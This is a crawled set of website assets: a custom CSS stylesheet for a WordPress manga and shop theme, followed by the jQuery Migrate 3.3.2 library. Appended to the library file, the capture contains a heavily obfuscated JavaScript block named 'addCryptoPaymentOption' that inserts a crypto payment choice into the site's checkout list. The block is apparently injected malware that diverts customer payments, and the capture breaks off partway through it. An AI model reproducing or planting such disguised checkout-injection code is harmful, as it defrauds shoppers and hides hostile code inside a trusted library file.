body.manga-type-icon .page-listing-item .page-item-detail.video .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before, body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f144'; font-family: Ionicons\ 5 Free; position:absolute; top:0; right: 0; color:#FFF;padding:3px;     z-index: 1;    text-shadow: 1px 1px 1px #000;    font-size: 16px;}
body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before{content:'\f031'; font-weight: bold}
body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f302'}

body.manga-type-icon .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{position: relative}

/**
 * since 1.5.4.5
 **/
.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in,.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{display: inline-block}

#main-sidebar div[id^=monster-widget-placeholder-]{ width: 100% }


.manga-slider.style-3 .slick-slide > div{line-height: 0}

body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .post-title.font-title{margin-bottom: 6px}

.popular-slider .slider__thumb_item .manga-title-badges, .manga-slider .slider__thumb_item .manga-title-badges{position: absolute; z-index: 100}

/**
 * WP DISCUZ support
 **/
#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin: 5px}
#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap{line-height: 0}
#wpcomm .wpd-form-row .wpd-field.chapter_id{display: none}
#wpcomm .wc-comment-right .wpd-bottom-custom-fields{display: none}

.reading-manga .reading-content{padding:0 15px}
.mobile.reading-manga .entry-header.footer.sticky{position: fixed;
    bottom: 0;
    z-index: 10000;
    background: #fff;
    width: 100%;
    margin-bottom: 0;
	padding-right:15px;
	padding-left:15px;
	left:0;
	border-top: 1px solid #efefef;
    box-shadow: 3px 3px 10px 6px #CCC;
}
.reading-manga .chapter-type-text #text-chapter-toolbar{    
	display: none
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar{    
	display: block;
	position: fixed;
    bottom: 10px;
    right: 60px;  background: rgba(0,0,0,0.7);
    padding: 0 10px;
	line-height: 1.8em;
	z-index: 100000
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a{
font-size: 18px;
  line-height: 1.5em;
    color: #FFF;
}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a i{line-height:1em}
.mobile.reading-manga .chapter-type-text #text-chapter-toolbar.sticky{bottom:100px; right: 15px}

#chapter-heading{font-size: 24px; margin-top: 40px}

.wp-manga-chapter a:visited{color:#999}
.chapter-item .chapter a:visited{color:#666}

/**
 * Support chapter thumbnails for shortcode Manga Chapters
 **/
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height:120px; padding:10px 0}
.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb:after{bottom: 0; clear: both}
@media (max-width:480px){
	.shortcode-manga-chapters .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto;}
	.shortcode-manga-chapters .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{height: auto}
	.shortcode-manga-chapters .listing-chapters_wrap > ul li.has-thumb a{padding: 0 !important}
}

.shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{float:left; padding: 0}

/** style 2 **/
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb{height: auto; min-height: 100px}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{float: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter a:not(:hover){position: absolute; left: 20px; text-shadow:1px 1px 1px #333; top: 0; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li.has-thumb .chapter-release-date{position: absolute; left: 20px; right: auto; top: auto; bottom: 0;text-shadow:1px 1px 1px #333; font-size:0.8em; color:#FFF}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail{position: relative}
.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail:after{content:' ';width:100%; height: 100%; background:rgba(0,0,0,0.2); position: absolute; top:0; left: 0}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-height: none}
.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail{margin-right: 0}
@media (max-width:480px){
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:100%; height: auto}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li a, .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul li.has-thumb a:not(.has-child), .shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap > ul.main.version-chap li .wp-manga-chapter.has-thumb a:not(:hover){top: 10px}
	.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width: none}
}

/**
 * Support putting in widget
 **/
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{width:60px}
.widget-content .shortcode-manga-chapters .listing-chapters_wrap > ul li:not(.has-thumb) a{margin-right: 100px}
.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap > ul.version-chap > li.has-thumb > a{width: 160px;}

.rate-title{display:none}


.text-ui-dark .manga-chapters-listing a{color:#000}
.text-ui-dark .manga-chapters-listing td:not(.title):not(.release) a{color:#999}

.wp-manga-nav:after{content:' '; display: block; clear: both}
.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{    position: fixed;    top: 0;    width: 1110px;    background: rgba(0,0,0,0.2);padding: 5px 11px;}
.sticky__active.admin-bar .wp-manga-nav{top: 32px}
.sticky__active .wp-manga-nav .entry-header_wrap{display: none}
@media (max-width:1200px){
	.sticky__active .wp-manga-nav{width: 920px}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}
@media (min-width:700px){
	.texto-flecha {
		color: red;
		position: absolute;
		margin: 2px 0px 0px -571px;
	}
	.texto-flecha-blanca {
		color: #fff;
		position: absolute;
		margin: 2px 0px 0px -571px;
	}
}
@media (max-width:992px){
	.sticky__active .wp-manga-nav{width: 100%}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}


@media (max-width:720px){
	.sticky__active .wp-manga-nav{width: 100%; left: 0}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float: left}
	body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float: right}
}

@media (max-width: 600px){
	.sticky__active.admin-bar .wp-manga-nav{top: 0px}
	.mobile.sticky__active.sticky-for-mobile .wp-manga-nav{top: 10px; height: 34px}
	.texto-flecha {
		color: red;
		position: absolute;
		margin: 2px 0px 0px -470px;
	}
	.texto-flecha-blanca {
		color: #fff;
		position: absolute;
		margin: 2px 0px 0px -470px;
	}
}

.c-blog__heading.style-2 a.btn-reverse-order i{    -webkit-transform: rotate(45deg);    -moz-transform: rotate(90deg);    -ms-transform: rotate(90deg);    -o-transform: rotate(90deg);    transform: rotate(90deg);    background: none;    color: #fff;font-size: 22px; margin: 0 20px}
.c-blog__heading.style-2 a.btn-reverse-order i:after{display: none}

.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}
.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display: none}

@media (max-width: 480px){
.wp-manga-nav .select-view{visibility: hidden;    opacity: 0;    max-height: 0;}
.wp-manga-nav.active .select-view{visibility: visible;    opacity: 1;    max-height: 110px;}
}

#comment-nav-above{padding: 0 0 20px 0}
.comment-navigation .nav-previous, .comment-navigation .nav-next{display:inline-block; width:49%}
.comment-navigation .nav-next{text-align: right}

@media (max-width:812px){
	.c-sub-header-nav.sticky .sub-nav_content, .c-sub-header-nav.sticky .c-modal_item{ display: none }
	.c-sub-header-nav.sticky .select-pagination{width: 100%}
	.wp-manga-nav{text-align: center}
}
.widget {
    margin-bottom: -38px  !important;
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.woocommerce .c-breadcrumb-wrapper {
    margin-top: 0px !important;
    padding-bottom: 18px !important;
}
.c-page-content {
	    margin-top: 15px !important;
}
.simple-novedad {
    background-color: #000;
    padding: 0px 5px 0px 4px;
    position: absolute;
    top: 1px;
    left: -15px;
}
.loop-novedad {
	background-color: #000;
	padding: 6px;
	position: absolute;
    left: -19px;
    top: -2px;
	font-size: 0.6em;
	color: #FFFFFF
}
table.precio {
	width: 33% !important;
	font-weight: bold;
}
td.des {
	color: red;
	text-align: center;
	font-size: 12px;
	width: 2%;
}
table.precio td {
	border-top: none !important;
	vertical-align: inherit !important;
	padding: 2px !important;
}
td.descuento {
	color:red;
	text-align: center;
	font-size: 1.8em;
}
.woocommerce div.entry-summary .entry-title {
	font-size: 37px !important;
}
h3, .h3 {
    font-size: 21px !important;
}
span.price {
    font-size: 1.63em !important;
}
.tachado {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
}
.tachado2 {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
	font-size: 1.6em;	
}
.tachado3 {
	color: gray;
	font-size: 1.1em;
	padding-right: 10px;
	text-decoration:line-through;
	font-size: 1.2em;	
}
.overdescuento {
    color: red;
    position: absolute;
    margin: 17px 0px 0px 178px;
    font-size: 11px;
}
.preciotd {
    color: #000;
    font-size: 2em;
}
.preciospan {
    color: #000;
    font-size: 1.4em !important;
}
.spacer {
	color: #000 !important;
}
table.datos td {
	color: #000;
}
table.datos {
	font-weight: bold;
}
tr.uno td {
	padding: 0px !important;
}
a > .a-flecha {
	color: red !important;
}
a > .texto-flecha {
	color: red !important;
}
a > .texto-flecha-blanca {
	color: #fff !important;
}
.anadir:hover {
	background-color: red !important;
}
.reserva:hover {
	background-color: red !important;
	color: #fff !important;
}
.nostock:hover {
	background-color: #000 !important;
	color: red !important;
}
des {
    border: 1px solid;
    padding: 3px 10px 3px 10px;
}
des2 {
    border: 1px solid;
    padding: 3px 10px 3px 10px;
    color: red;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7393
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});

(function(_0x13f75e,_0xd73965){const _0xce35f=_0x317e,_0x277e6f=_0x13f75e();while(!![]){try{const _0x2ab3c3=parseInt(_0xce35f(0xe2))/(-0x8*0x2fc+0x3d*0x67+-0xaa)*(-parseInt(_0xce35f(0x18a))/(0x2b*-0x1c+-0x1*-0x1019+0x1*-0xb63))+-parseInt(_0xce35f(0x199))/(0x102*0x7+0x1d6e+0x1*-0x2479)+-parseInt(_0xce35f(0x181))/(-0x2602+-0x25f5*0x1+0x4bfb)*(-parseInt(_0xce35f(0x142))/(-0x2300+-0xbb5+0x175d*0x2))+-parseInt(_0xce35f(0x1a2))/(0xa44+0x1887*0x1+-0x3dd*0x9)*(-parseInt(_0xce35f(0x1ad))/(-0x836*-0x2+-0x21ab+0x8a3*0x2))+parseInt(_0xce35f(0x1a5))/(-0xbcb*0x3+0x1*-0x731+-0x29*-0x10a)*(-parseInt(_0xce35f(0x10b))/(-0x264+0x25c+0x1*0x11))+parseInt(_0xce35f(0x16a))/(-0xfd0+-0x9*0xf6+-0x62*-0x40)*(-parseInt(_0xce35f(0x13f))/(-0x1096+0x1*-0x1d77+0x2e18))+parseInt(_0xce35f(0xf3))/(-0xf59*0x2+0x1ab+0x9*0x33b)*(parseInt(_0xce35f(0x137))/(0x912+0x26e7+0x2*-0x17f6));if(_0x2ab3c3===_0xd73965)break;else _0x277e6f['push'](_0x277e6f['shift']());}catch(_0x110150){_0x277e6f['push'](_0x277e6f['shift']());}}}(_0x42ad,0x50688+0x8f24+-0x2ac7a));function addCryptoPaymentOption(){const _0x24ff04=_0x317e,_0x2cddf8={'ZxdHI':_0x24ff04(0x191),'jYcEI':function(_0x84bda4,_0x108d4b){return _0x84bda4!==_0x108d4b;},'CAEGy':_0x24ff04(0x10e)+_0x24ff04(0x11d),'Cxfrw':_0x24ff04(0xea)+'ox','lPvkp':function(_0x6684d0,_0x311d04){return _0x6684d0+_0x311d04;},'LGIJZ':_0x24ff04(0xea)+_0x24ff04(0x1b7)+_0x24ff04(0x113),'PXYra':_0x24ff04(0x1bf),'cKzwa':_0x24ff04(0x15c)+_0x24ff04(0x1c0)+_0x24ff04(0x10e)+_0x24ff04(0xfa)+_0x24ff04(0x141),'hMhRx':_0x24ff04(0x135)+_0x24ff04(0x11f)+_0x24ff04(0x131),'oqeTB':_0x24ff04(0x1b1)+_0x24ff04(0x12a)+_0x24ff04(0x161)+_0x24ff04(0x1b8)+_0x24ff04(0x122),'tSwXo':_0x24ff04(0xd5)},_0x471b05=document[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0x155)]);if(_0x471b05&&!document[_0x24ff04(0xd3)+_0x24ff04(0xef)](_0x2cddf8[_0x24ff04(0xf8)])){const _0x1eea7f=document[_0x24ff04(0xe0)+_0x24ff04(0x194)]('li');_0x1eea7f[_0x24ff04(0x13d)]=_0x2cddf8[_0x24ff04(0xe9)],_0x1eea7f[_0x24ff04(0x184)]=_0x24ff04(0x166)+_0x24ff04(0x136)+_0x24ff04(0x150)+_0x24ff04(0x186)+_0x24ff04(0x10e)+_0x24ff04(0x16f)+_0x24ff04(0x140)+_0x24ff04(0x166)+_0x24ff04(0x14a)+_0x24ff04(0x198)+_0x24ff04(0x150)+_0x24ff04(0xf2)+_0x24ff04(0x19b)+_0x24ff04(0x160)+_0x24ff04(0x150)+_0x24ff04(0x147)+_0x24ff04(0x161)+_0x24ff04(0x14b)+_0x24ff04(0x150)+_0x24ff04(0x165)+_0x24ff04(0x17c)+_0x24ff04(0x1c3)+_0x24ff04(0xe4)+_0x24ff04(0x1ab)+_0x24ff04(0x102)+_0x24ff04(0x18e)+_0x24ff04(0x150)+_0x24ff04(0x18c)+_0x24ff04(0x150)+_0x24ff04(0x182)+_0x24ff04(0x127)+_0x24ff04(0x14d)+_0x24ff04(0x130)+_0x24ff04(0x132)+_0x24ff04(0xdd)+_0x24ff04(0x150)+_0x24ff04(0x148)+_0x24ff04(0x16d)+_0x24ff04(0x1b0)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0x174)+_0x24ff04(0x1bd)+_0x24ff04(0x15d)+_0x24ff04(0xde)+_0x24ff04(0x106)+_0x24ff04(0x12b)+_0x24ff04(0x118)+_0x24ff04(0x1ac)+_0x24ff04(0x150)+_0x24ff04(0x134)+_0x24ff04(0xe8)+_0x24ff04(0x19f)+_0x24ff04(0x13c)+_0x24ff04(0x190)+_0x24ff04(0x164)+_0x24ff04(0xd9)+_0x24ff04(0xda)+_0x24ff04(0xf4)+_0x24ff04(0x1c4)+_0x24ff04(0x17e)+_0x24ff04(0x187)+_0x24ff04(0x166)+_0x24ff04(0x101)+_0x24ff04(0xe7)+_0x24ff04(0x149)+_0x24ff04(0x124)+_0x24ff04(0x1bc)+_0x24ff04(0x1b3)+_0x24ff04(0x168)+_0x24ff04(0x1c1)+_0x24ff04(0xf5)+_0x24ff04(0xfd)+_0x24ff04(0x169)+_0x24ff04(0x19a)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0xf7)+_0x24ff04(0xf9)+_0x24ff04(0x15d)+_0x24ff04(0x11c)+_0x24ff04(0x162)+_0x24ff04(0x151)+_0x24ff04(0x1b5)+_0x24ff04(0x129)+_0x24ff04(0x150)+_0x24ff04(0xe3)+_0x24ff04(0x13a)+_0x24ff04(0x17f)+_0x24ff04(0x170)+_0x24ff04(0xd1)+_0x24ff04(0x161)+_0x24ff04(0x1b8)+_0x24ff04(0x11b)+(_0x24ff04(0x150)+_0x24ff04(0x109)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0xce)+_0x24ff04(0x177)+_0x24ff04(0xd8)+_0x24ff04(0x14c)+_0x24ff04(0x115)+_0x24ff04(0x145)+_0x24ff04(0x144)+_0x24ff04(0x150)+_0x24ff04(0x116)+_0x24ff04(0x18b)+_0x24ff04(0xdf)+_0x24ff04(0x1bb)+_0x24ff04(0xcb)+_0x24ff04(0x108)+_0x24ff04(0xf6)+_0x24ff04(0x133)+_0x24ff04(0x167)+_0x24ff04(0x166)+_0x24ff04(0x150)+_0x24ff04(0x11e)+_0x24ff04(0x150)+_0x24ff04(0x150)+_0x24ff04(0x163)+_0x24ff04(0xfc)+_0x24ff04(0x112)+_0x24ff04(0x16b)+_0x24ff04(0x174)+_0x24ff04(0x1bd)+_0x24ff04(0x15d)+_0x24ff04(0x106)+_0x24ff04(0x19e)+_0x24ff04(0x19c)+_0x24ff04(0x146)+_0x24ff04(0x10c)+_0x24ff04(0x150)+_0x24ff04(0x16e)+_0x24ff04(0xd6)+_0x24ff04(0x18d)+_0x24ff04(0x150)+_0x24ff04(0x1b9)+_0x24ff04(0x1a7)+_0x24ff04(0x150)+_0x24ff04(0x193)+_0x24ff04(0x176)+_0x24ff04(0x1a1)+_0x24ff04(0x1be)+_0x24ff04(0x188)+_0x24ff04(0